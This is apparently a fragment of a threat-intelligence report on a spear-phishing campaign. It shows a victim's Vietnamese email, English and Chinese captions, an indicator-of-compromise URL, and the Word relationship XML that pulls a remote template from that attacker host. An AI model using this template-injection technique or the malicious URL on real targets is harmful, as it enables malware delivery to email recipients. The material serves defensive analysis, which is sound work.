 Vào Th 4, 12 thg 9, 2018 vào lúc 00:42
đã viết:
Chị đính kèm file theo mail giúp em ạ.
Chứ mở cái này nó ra 1 website rồi mới tải xuống ạ.
Chị Diễm để lại giúp em sdt với nha
Victim complains that he cannot download the file, request the
sender attach file to email and the phone number of sender
图2 受害者发送邮件说明下载失败，然后攻击者发送了新的邮件并附带恶意文档给受害
者
ioc： https://open.betaoffice.net/lane.png
1 <?xml version="1.0" encoding="UTF-8" standalone="yes"?>
2 <Relationships xmlns="http://schemas.openxmlformats.org/package/2006/relationships"><Relationship Id="rId1" Type="
http://schemas.openxmlformats.org/officeDocument/2006/relationships/attachedTemplate" Target="https://open.betaoffice.net/lane.png" TargetMode=
"External"/></Relationships>
Doc file contains an url at words\_rels\settings.xml.rels